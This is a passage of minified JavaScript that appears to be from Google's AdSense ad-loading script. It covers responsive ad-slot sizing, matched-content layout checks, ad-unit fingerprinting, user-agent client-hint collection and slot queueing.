(c.aicct=U(yj));U(Aj)&&(c.ailct=U(Aj));U(Cj)&&(c.aimart=U(Cj));T(oj)&&(c.aiudt=!0);c.aiapmd=U(vj);c.aiapmid=U(xj);c.aiactd=U(tj);c.aicctd=U(zj);c.ailctd=U(Bj);c.aimartd=U(Dj);c.aiof=so(P(Ue).g(qj.g,qj.defaultValue));if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function No(a,b){Y(Q).ama_ran_on_page||Rk(1001,function(){Oo(new Po(a,b))},C)}function Po(a,b){this.A=C;this.g=a;this.i=b}function Oo(a){go(a.A,a.i,a.g.google_ad_client||"",function(b,c){var d=a.A,e=a.g;Y(Q).ama_ran_on_page||b&&Qo(d,e,b,c)})} 
function Qo(a,b,c,d){d&&(Wk(a).configSourceInAbg=d);if(ld(c,Dk,24)){d=Xk(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!((e=I(c,Dk,24))==null?0:(f=I(e,Bk,3))==null?0:Od(f,Ak,2,Ck))}if(Ja(b.enable_page_level_ads)&&b.enable_page_level_ads.google_pgb_reactive===7){if(!Kn(a,J(c,zk,7,H()))){wl("amaait",{value:"true"});return}wl("amaait",{value:"false"})}Y(Q).ama_ran_on_page=!0;var g;if((g=I(c,rk,15))==null?0:yc(G(g,23,void 0,hd)))Y(a).enable_overlap_observer=!0;var h,k;if((h=I(c,Dk,24))==null?0: 
(k=I(h,Bk,3))==null?0:Od(k,Ak,2,Ck))Xk(a).ablatingThisPageview=!0,Nn(a);lf(3,[Wc(c)]);var l=b.google_ad_client||"";b=Gn(Ja(b.enable_page_level_ads)?b.enable_page_level_ads:{});var m=Gi(Ki,new Fi(null,b));tl(782,function(){qo(a,l,c,m)})};function Ro(a,b,c){var d,e;return(e=a==null?void 0:a[c])!=null?e:b==null?void 0:(d=b.attributes.getNamedItem("data-"+String(c).slice(7).replace(/_/g,"-")))==null?void 0:d.value}function So(a,b){var c={},d={};return d.fldt=(c.pbfl=Ro(a,b,"google_ad_public_floor"),c.pvfl=Ro(a,b,"google_ad_private_floor"),c),d};function To(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Ib:a,fc:d}};function Uo(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e;return(e=(d=(b=Y(a).head_tag_slot_vars)==null?void 0:b.google_ad_client)!=null?d:(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))==null?void 0:c.getAttribute("data-ad-client"))!=null?e:""};var Vo={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Wo(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function Xo(a){this.j=F(a)}y(Xo,O);Xo.prototype.getVersion=function(){return M(this,2)};function Yo(a){this.j=F(a)}y(Yo,O);function Zo(a,b){return Vd(a,2,b)}function $o(a,b){return Vd(a,3,b)}function ap(a,b){return Vd(a,4,b)}function bp(a,b){return Vd(a,5,b)}function cp(a,b){return Vd(a,9,b)}function dp(a,b){return Gd(a,10,b)}function ep(a,b){return jd(a,11,xc(b))}function fp(a,b){return Vd(a,1,b)}function gp(a,b){return jd(a,7,xc(b))};var hp="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function ip(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function jp(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"} 
function kp(){var a=Q;if(!jp(a))return null;var b=ip(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(hp).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a} 
function lp(a){var b;return ep(dp(bp(Zo(fp(ap(gp(cp($o(new Yo,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new Xo;d=Vd(d,1,c.brand);return Vd(d,2,c.version)}))||[]),a.wow64||!1)}function mp(){var a,b;return(b=(a=kp())==null?void 0:a.then(function(c){return lp(c)}))!=null?b:null};function np(a,b){b.google_ad_host||(a=Rn(a))&&(b.google_ad_host=a)}function op(a,b,c){Q.google_sa_queue||(Q.google_sa_queue=[],Q.google_process_slots=ul(215,function(){pp(Q.google_sa_queue)}),a=qp(c===void 0?"":c,a,b),Ie(Q.document,a))}function pp(a){var b=a.shift();typeof b==="function"&&tl(216,b);a.length&&C.setTimeout(ul(215,function(){pp(a)}),0)}function rp(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)} 
function qp(a,b,c){var d=Q;b=K(c,4)?b.Xb:b.Yb;var e=Object,f=e.assign;a:{if(K(c,4)){var g=a||Uo(d);if(g){a={};a.client=qf(g);b:{try{for(;d;){g=void 0;if((g=d.location)==null?0:g.hostname){var h=d.location.hostname;break b}d=d.parent}}catch(k){}h=""}h=(a.plah=h,a);break a}throw Error("PublisherCodeNotFoundForAma");}h={}}e=f.call(e,{},h,Do());f=U(Ij);!K(c,4)&&(r=[0,1],v(r,"includes")).call(r,f)&&(e.osttc=""+f);return Ee(b,new u.Map(v(Object,"entries").call(Object,e)))} 
function sp(a,b,c,d){var e=To(a,b),f=e.Ib,g=e.fc;c.appendChild(g);tp(a,c,b);var h;c=(h=b.google_start_time)!=null?h:Yh;h=(new Date).getTime();b.google_lrv=dh();b.google_async_iframe_id=f;b.google_start_time=c;b.google_bpp=h>c?h-c:1;a.google_sv_map=a.google_sv_map||{};a.google_sv_map[f]=b;rp(a,function(){var k={};k=(k.psldt=d,k);var l=g;if(!l||!l.isConnected)if(l=a.document.getElementById(String(b.google_async_iframe_id)+"_host"),l==null)throw Error("no_div");var m={};k=(m.pubWin=a,m.vars=b,m.innerInsElement= 
l,m.sldt=k,m);(k=a.google_sa_impl(k))&&vl(911,k)})} 
function tp(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||d!=="html"&&d!=null||(e=f+"x"+g);T(Mj)&&(c.google_reactive_ad_format===10?e="interstitial":c.google_reactive_ad_format===11&&(e="rewarded"));d=!c.google_ad_slot||c.google_override_format||!Vo[c.google_ad_width+"x"+c.google_ad_height]&&c.google_loader_used==="aa";e=e&&d?e.toLowerCase():"";c.google_ad_format=e;if(typeof c.google_reactive_sra_index!=="number"||!c.google_ad_unit_key){e=[c.google_ad_slot, 
c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,c.google_orig_ad_width||c.google_ad_width,c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&f<25;g=g.parentNode,++f)g.nodeType===9?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=ti(e.join(":")).toString();var h=h===void 0?!1:h;e=[];for(d=0;b&&d<25;++d){f="";h!==void 0&&h||(f=(f=b.nodeType!==9&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase();for(var k=b.parentElement.childNodes, 
l=0,m=0;m<k.length;++m){var n=k[m];if(n.nodeName&&n.nodeName.toString().toLowerCase()===g){if(b===n){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var p=a.parent;for(e=0;p&&p!==a&&e<25;++e){var x=p.frames;for(d=0;d<x.length;++d)if(a===x[d]){b.push(d);break}a=p;p=a.parent}}catch(t){}c.google_ad_dom_fingerprint=ti(h+b.join()).toString()}} 
function up(){var a=He(C);a&&(a=Ko(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))}function vp(){var a=mp();a!=null&&a.then(function(b){Q.google_user_agent_client_hint=JSON.stringify(Wc(b))});Te()};function wp(a,b){this.g=a;this.u=b}wp.prototype.height=function(){return this.u};wp.prototype.i=function(a){return a>U(ij)&&this.u>300?this.g:Math.min(1200,Math.round(a))};wp.prototype.l=function(){};function Z(a,b,c,d){d=d===void 0?!1:d;wp.call(this,a,b);this.C=c;this.B=d}y(Z,wp);Z.prototype.ba=function(){return this.C};Z.prototype.l=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function xp(a){return function(b){return!!(b.ba()&a)}};var yp={},zp=(yp.image_stacked=1/1.91,yp.image_sidebyside=1/3.82,yp.mobile_banner_image_sidebyside=1/3.82,yp.pub_control_image_stacked=1/1.91,yp.pub_control_image_sidebyside=1/3.82,yp.pub_control_image_card_stacked=1/1.91,yp.pub_control_image_card_sidebyside=1/3.74,yp.pub_control_text=0,yp.pub_control_text_card=0,yp),Ap={},Bp=(Ap.image_stacked=80,Ap.image_sidebyside=0,Ap.mobile_banner_image_sidebyside=0,Ap.pub_control_image_stacked=80,Ap.pub_control_image_sidebyside=0,Ap.pub_control_image_card_stacked= 
85,Ap.pub_control_image_card_sidebyside=0,Ap.pub_control_text=80,Ap.pub_control_text_card=80,Ap),Cp={},Dp=(Cp.pub_control_image_stacked=100,Cp.pub_control_image_sidebyside=200,Cp.pub_control_image_card_stacked=150,Cp.pub_control_image_card_sidebyside=250,Cp.pub_control_text=100,Cp.pub_control_text_card=150,Cp); 
function Ep(a){var b=0;a.R&&b++;a.J&&b++;a.K&&b++;if(b<3)return{aa:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.R.split(",");var c=a.K.split(",");a=a.J.split(",");if(b.length!==c.length||b.length!==a.length)return{aa:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{aa:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(v(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(v(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{K:d,J:e,lb:b}} 
function Fp(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function Gp(a,b,c,d){b=Math.floor(((a-8*b-8)/b*zp[d]+Bp[d])*c+8*c+8);return a>1500?{width:0,height:0,Zb:"Calculated slot width is too large: "+a}:b>1500?{width:0,height:0,Zb:"Calculated slot height is too large: "+b}:{width:a,height:b}} 
function Hp(a,b){var c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor((c*zp.mobile_banner_image_sidebyside+Bp.mobile_banner_image_sidebyside)*b+8*b+8)}};var Ip=mb("script");function Jp(a,b,c,d,e,f,g,h,k,l,m,n){this.D=a;this.Y=b;this.ba=c===void 0?null:c;this.g=d===void 0?null:d;this.G=e===void 0?null:e;this.F=f===void 0?null:f;this.P=g===void 0?null:g;this.u=h===void 0?null:h;this.B=k===void 0?null:k;this.i=l===void 0?null:l;this.l=m===void 0?null:m;this.C=n===void 0?null:n}Jp.prototype.size=function(){return this.Y};var Kp=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Lp(a,b){wp.call(this,a,b)}y(Lp,wp);Lp.prototype.i=function(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}; 
function Mp(a,b){Np(a,b);if(b.google_content_recommendation_ui_type==="pedestal")return new Jp(9,new Lp(a,Math.floor(a*2.189)));if(T(Xi)){var c=oe();var d=U(Yi);var e=U(Wi),f=U(Vi);a<468?c?(a=Hp(a,d),d={Z:a.width,X:a.height,J:1,K:d,R:"mobile_banner_image_sidebyside"}):(a=Gp(a,1,d,"image_sidebyside"),d={Z:a.width,X:a.height,J:1,K:d,R:"image_sidebyside"}):(d=Fp(a),e===1&&(d.height=Math.floor(d.height*.5)),d={Z:d.width,X:d.height,J:f,K:e,R:"image_stacked"})}else d=oe(),a<468?d?(d=Hp(a,12),d={Z:d.width, 
X:d.height,J:1,K:12,R:"mobile_banner_image_sidebyside"}):(d=Fp(a),d={Z:d.width,X:d.height,J:1,K:13,R:"image_sidebyside"}):(d=Fp(a),d={Z:d.width,X:d.height,J:4,K:2,R:"image_stacked"});Op(b,d);return new Jp(9,new Lp(d.Z,d.X))} 
function Pp(a,b){Np(a,b);var c=Ep({K:b.google_content_recommendation_rows_num,J:b.google_content_recommendation_columns_num,R:b.google_content_recommendation_ui_type});if(c.aa)a={Z:0,X:0,J:0,K:0,R:"image_stacked",aa:c.aa};else{var d=c.lb.length===2&&a>=468?1:0;var e=c.lb[d];e=e.indexOf("pub_control_")===0?e:"pub_control_"+e;var f=Dp[e];for(var g=c.J[d];a/g<f&&g>1;)g--;f=g;c=c.K[d];a=Gp(a,f,c,e);a={Z:a.width,X:a.height,J:f,K:c,R:e}}if(a.aa)throw new X(a.aa);Op(b,a);return new Jp(9,new Lp(a.Z,a.X))} 
function Np(a,b){if(a<=0)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");}function Op(a,b){a.google_content_recommendation_ui_type=b.R;a.google_content_recommendation_columns_num=b.J;a.google_content_recommendation_rows_num=b.K};function Qp(a,b){wp.call(this,a,b)}y(Qp,wp);Qp.prototype.i=function(){return this.g};Qp.prototype.l=function(a,b,c){fk(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Rp={"image-top":function(a){return a<=600?284+(a-250)*.414:429},"image-middle":function(a){return a<=500?196-(a-250)*.13:164+(a-500)*.2},"image-side":function(a){return a<=500?205-(a-250)*.28:134+(a-500)*.21},"text-only":function(a){return a<=500?187-.228*(a-250):130},"in-article":function(a){return a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200}};function Sp(a,b){wp.call(this,a,b)}y(Sp,wp);Sp.prototype.i=function(){return Math.min(1200,this.g)}; 
function Tp(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=ak(b,c,g,U(aj),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=Uj(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;h<100&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!==g&&dk(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}fk(b,c)}else a=g;else a=g}if(a< 
250)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Jp(11,new wp(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=""+d;if(c=(b=f.match(/([+-][0-9a-z]+)/g))&&b.length){d=[];for(e=0;e<c;e++)d.push(parseInt(b[e],36)/1E3);b=d}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+ 
-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(f>1200)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Jp(11,new wp(a,f))}d=Rp[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=lk(c,b);b=Uj(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25);return new Jp(11, 
f==="in-article"?new Sp(a,b):new wp(a,b))};function Up(a){return function(b){for(var c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function Vp(a,b){for(var c=Wp.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var Xp=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],Wp=[Xp[6],Xp[12],Xp[3],Xp[0],Xp[7],Xp[14],Xp[1],Xp[8],Xp[10],Xp[4],Xp[15],Xp[2],Xp[11],Xp[5],Xp[13],Xp[9],Xp[16]];function Yp(a,b,c,d,e){e.google_full_width_responsive==="false"?c={H:a,F:1}:b==="autorelaxed"&&e.google_full_width_responsive||Zp(b)||e.google_ad_resize?(b=bk(a,c,d,e),c=b!==!0?{H:a,F:b}:{H:Uj(c)||a,F:!0}):c={H:a,F:2};b=c.F;return b!==!0?{H:a,F:b}:d.parentElement?{H:c.H,F:b}:{H:a,F:b}} 
function $p(a,b,c,d,e){var f=tl(247,function(){return Yp(a,b,c,d,e)}),g=f.H;f=f.F;var h=f===!0,k=Qe(d.style.width),l=Qe(d.style.height),m=aq(g,b,c,d,e,h);g=m.Y;h=m.P;var n=m.ba;m=m.kb;var p=bq(b,n),x,t=(x=gk(d,c,"marginLeft"))?x+"px":"",A=(x=gk(d,c,"marginRight"))?x+"px":"";x=ik(d,c)||"";return new Jp(p,g,n,null,m,f,h,t,A,l,k,x)}function Zp(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function aq(a,b,c,d,e,f){b=cq(c,a,b);var g=!1,h=!1,k=Uj(c)<488;if(k){var l=Vj(d,c);var m=lk(d,c);g=!m&&l;h=m&&l}m=[jk(a),xp(b)];T(gj)||m.push(kk(k,c,d,h));e.google_max_responsive_height!=null&&m.push(mk(e.google_max_responsive_height));k=[function(p){return!p.B}];if(g||h)g=nk(c,d),k.push(mk(g));var n=Vp(Up(m),Up(k));if(!n)throw new X("No slot size for availableWidth="+a);m=tl(248,function(){var p;a:if(f){if(e.gfwrnh&&(p=Qe(e.gfwrnh))){p={Y:new Qp(a,p),P:!0};break a}if(e.google_resizing_allowed||e.google_full_width_responsive=== 
"true")p=Infinity;else{p=d;var x=Infinity;do{var t=gk(p,c,"height");t&&(x=Math.min(x,t));(t=gk(p,c,"maxHeight"))&&(x=Math.min(x,t))}while(p.parentElement&&(p=p.parentElement)&&p.tagName!=="HTML");p=x}!(T(dj)&&p<=a*2)&&(p=Math.min(a,p),p<a*.5||p<100)&&(p=a);p={Y:new Qp(a,Math.floor(p)),P:p<a?102:!0}}else p={Y:n,P:100};return p});g=m.Y;m=m.P;return e.google_ad_layout==="in-article"?{Y:dq(a,c,d,g,e),P:!1,ba:b,kb:l}:{Y:g,P:m,ba:b,kb:l}} 
function bq(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function cq(a,b,c){if(c==="auto")c=Math.min(1200,Uj(a)),b=b/c<=.25?4:3;else{b=0;for(var d in Rj)c.indexOf(d)!==-1&&(b|=Rj[d])}return b}function dq(a,b,c,d,e){var f=e.google_ad_height||gk(c,b,"height");b=Tp(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new Z(b.g,b.height(),1):d};function eq(a,b,c,d,e){var f;(f=Uj(b))?Uj(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,fk(b,c),f={H:f,F:!0}):f={H:a,F:5}:f={H:a,F:4}:f={H:a,F:10};var g=f;f=g.H;g=g.F;if(g!==!0||a===f)return new Jp(12,new wp(a,d),null,null,!0,g,100);a=aq(f,"auto",b,c,e,!0);return new Jp(1,a.Y,a.ba,2,!0,g,a.P)};function fq(a){var b=a.google_ad_format;if(b==="autorelaxed"){a:{if(a.google_content_recommendation_ui_type!=="pedestal"){b=z(Kp);for(var c=b.next();!c.done;c=b.next())if(a[c.value]!=null){a=!0;break a}}a=!1}return a?9:5}if(Zp(b))return 1;if(b==="link")return 4;if(b==="fluid")return a.google_ad_layout==="in-article"?(gq(a),1):8;if(a.google_reactive_ad_format===27)return gq(a),1} 
function hq(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(e===void 0?!1:e))&&gk(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=iq(a,f,b,c,d))?e:$p(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.ba!=null&&(c.google_responsive_formats=e.ba);e.G!=null&&(c.google_safe_for_responsive_override=e.G);e.F!=null&&(e.F===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.F));e.P!=null&&e.P!==!0&&(c.gfwrnher=e.P);d=e.l|| 
c.google_ad_width;d!=null&&(c.google_resizing_width=d);d=e.i||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().i(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.i(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.D;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.F===!0&&(c.gfwrnh=e.size().height()+"px");e.u!=null&&(c.gfwroml=e.u);e.B!=null&&(c.gfwromr=e.B); 
e.i!=null&&(c.gfwroh=e.i);e.l!=null&&(c.gfwrow=e.l);e.C!=null&&(c.gfwroz=e.C);f=He(window)||window;to(f.location,"google_responsive_dummy_ad")&&(kb([1,2,3,4,5,6,7,8],e.D)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Ip+">window.top.postMessage('"+f+"', '*');\n          </"+Ip+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");a!==1&&(a=e.size().height(),b.style.height=a+"px")} 
function iq(a,b,c,d,e){var f=d.google_ad_height||gk(c,e,"height")||0;switch(a){case 5:return f=tl(247,function(){return Yp(b,d.google_ad_format,e,c,d)}),a=f.H,f=f.F,f===!0&&b!==a&&fk(e,c),f===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Mp(a,d);case 9:return Pp(b,d);case 8:return Tp(b,e,c,f,d);case 10:return eq(b,e,c,f,d)}}function gq(a){a.google_ad_format="auto";a.armr=3};function jq(a,b){a.google_resizing_allowed=!0;a.ovlp=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function kq(a,b){var c=He(b);if(c){c=Uj(c);var d=Ke(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function lq(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function mq(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=Tf(c,"client");d&&(b.google_ad_client=lq("google_ad_client",d));(c=Tf(c,"host"))&&(b.google_ad_host=lq("google_ad_host",c))}a=z(a.attributes);for(c=a.next();!c.done;c=a.next())d=c.value,/data-/.test(d.name)&&(c=Sa(d.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),b.hasOwnProperty(c)||(d=lq(c,d.value),d!==null&&(b[c]=d)))} 
function nq(a,b){if(a=mf(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return b.google_ad_intent_query?17:12} 
function oq(a,b,c,d){mq(a,b);if(c.document&&c.document.body&&!fq(b)&&!b.google_reactive_ad_format&&!b.google_ad_intent_query){var e=parseInt(a.style.width,10),f=kq(a,c);if(f>0&&e>f){var g=parseInt(a.style.height,10);e=!!Vo[e+"x"+g];var h=f;if(e){var k=Wo(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";jq(b,4)}}if(T(Zi)|| 
Uj(c)<488){g=He(c)||c;f=a.offsetWidth||gk(a,c,"width")||b.google_ad_width||0;e=b.google_ad_client;if(d=to(g.location,"google_responsive_slot_preview")||Tn(g,1,d,e))b:if(b.google_reactive_ad_format||b.google_ad_resize||fq(b)||Xj(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=Ke(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!kb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}if(!T(hj)&&(d=U(bj),d=ak(c,a,f,d,b),d!==!0)){b.gfwrnwer=d;d=!1;break b}d=c===c.top?!0:!1}d?(jq(b,1),d=!0):d=!1}else d= 
!1;if(f=fq(b))hq(f,a,b,c,d);else{if(Xj(a,b)){if(d=Ke(a,c))a.style.width=d.width,a.style.height=d.height,Wj(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=nq(c,b)}else Wj(a.style,b);c.location&&c.location.hash==="#gfwmrp"||b.google_responsive_auto_format===12&&b.google_full_width_responsive==="true"?hq(10,a,b,c,!1):Math.random()<.01&&b.google_responsive_auto_format=== 
12&&(a=bk(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width,c,a,b),a!==!0?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function pq(a){if(a===a.top)return 0;for(var b=a;b&&b!==b.top&&Ge(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function qq(){this.g=[]}function rq(a,b,c){b=z(b);for(var d=b.next();!d.done;d=b.next())a:{var e=a;d=d.value;for(var f=c,g=0;g<e.g.length;g++){if(e.g[g].element.contains(d)){e.g[g].labels.add(f);break a}if(d.contains(e.g[g].element)){e.g[g].element=d;e.g[g].labels.add(f);break a}}e.g.push({element:d,labels:new u.Set([f])})}}qq.prototype.getSlots=function(){return this.g}; 
function sq(a){var b=Kl(a),c=new qq;rq(c,b.zb,1);rq(c,b.Ab,2);rq(c,b.Fb,3);rq(c,b.ec,4);rq(c,b.Bb,5);rq(c,b.Rb,6);return c.getSlots().map(function(d){var e=new rg;var f=[].concat(oa(d.labels));e=td(e,1,f,Bc);d=d.element.getBoundingClientRect();f=new qg;f=Rd(f,1,d.left+a.scrollX);f=Rd(f,2,d.top+a.scrollY);f=Rd(f,3,d.width);d=Rd(f,4,d.height);d=be(d);e=Ed(e,2,d);return be(e)}).sort(function(d,e){d=I(d,qg,2);d=L(d,2);e=I(e,qg,2);e=L(e,2);return d-e})};function tq(a){om.call(this);this.A=a;this.state=0;this.g=new u.Map}y(tq,om);function uq(a){a.A.document.visibilityState?vq(a,a.A.document,"visibilitychange",function(b){a.A.document.visibilityState==="hidden"&&wq(a,b);a.A.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.A?(vq(a,a.A,"pagehide",function(b){wq(a,b)}),vq(a,a.A,"pageshow",function(){a.state=0})):vq(a,a.A,"beforeunload",function(b){wq(a,b)})} 
function oh(a,b,c){c=c===void 0?0:c;a.g.size>0||uq(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function xq(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}}function wq(a,b){a.state!==1&&(a.state=1,a.g.size>0&&xq(a,b))}function vq(a,b,c,d){bf(b,c,d);pm(a,function(){return cf(b,c,d)})};function yq(a,b){var c=10;return Da(function(d){return c<=0?d.return(u.Promise.reject(Error("wfc bad input "+c+" 200"))):b()?d.return(u.Promise.resolve()):d.return(new u.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f(Error("wfc timed out "+c)))},200)}))})};function zq(a,b){this.A=nf()||window;this.l=b!=null?b:new tq(this.A);this.g=a!=null?a:new ph(2,dh(),100,100,!0,this.l);this.state=im(em(),33,function(){var 